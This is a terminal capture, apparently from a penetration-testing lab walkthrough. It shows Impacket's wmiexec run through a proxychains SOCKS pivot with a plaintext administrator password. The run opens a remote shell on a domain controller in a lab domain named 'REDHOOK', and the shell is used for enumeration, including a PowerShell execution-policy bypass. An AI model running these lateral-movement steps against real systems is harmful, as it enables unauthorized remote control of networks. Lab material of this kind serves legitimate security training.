 b33f@CanHazShells ~/Tools/impacket# proxychains python wmiexec.py REDHOOK/Administrator:QazWsxEdc123\!@
10.1.1.200
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.15-dev - Copyright 2002-2016 Core Security Technologies
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:445-<><>-OK
[*] SMBv3.0 dialect used
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.1.200:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>whoami
redhook\administrator
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::18a3:b250:ed6a:28f0%12
IPv4 Address. . . . . . . . . . . : 10.1.1.200
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.1.1.1
Tunnel adapter isatap.{627D422B-563F-4D28-A4BC-FD87ED331AAB}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\>powershell -exec bypass -command "Get-WindowsFeature |findstr [X]"
[X] Active Directory Domain Services AD-Domain-Services
[X] DHCP Server DHCP
[X] DNS Server DNS
[X] File and Storage Services FileAndStorage-Services
[X] File and iSCSI Services File-Services
[X] File Server FS-FileServer
[X] Storage Services Storage-Services
[X] .NET Framework 4.5 Features NET-Framework-45-Fea...
[X] .NET Framework 4.5 NET-Framework-45-Core
[X] WCF Services NET-WCF-Services45
[X] TCP Port Sharing NET-WCF-TCP-PortShar...
[X] Group Policy Management GPMC
[X] Remote Server Administration Tools RSAT
[X] Role Administration Tools RSAT-Role-Tools
[X] AD DS and AD LDS Tools RSAT-AD-Tools
[X] Active Directory module for Windows ... RSAT-AD-PowerShell
[X] AD DS Tools RSAT-ADDS
[X] Active Directory Administrative ... RSAT-AD-AdminCenter
[X] AD DS Snap-Ins and Command-Line ... RSAT-ADDS-Tools
[X] DHCP Server Tools RSAT-DHCP
[X] DNS Server Tools RSAT-DNS-Server
[X] SMB 1.0/CIFS File Sharing Support FS-SMB1
[X] User Interfaces and Infrastructure User-Interfaces-Infra
[X] Graphical Management Tools and Infrastructure Server-Gui-Mgmt-Infra
[X] Server Graphical Shell Server-Gui-Shell
[X] Windows PowerShell PowerShellRoot
[X] Windows PowerShell 4.0 PowerShell
[X] Windows PowerShell ISE PowerShell-ISE
[X] WoW64 Support WoW64-Support
安全先师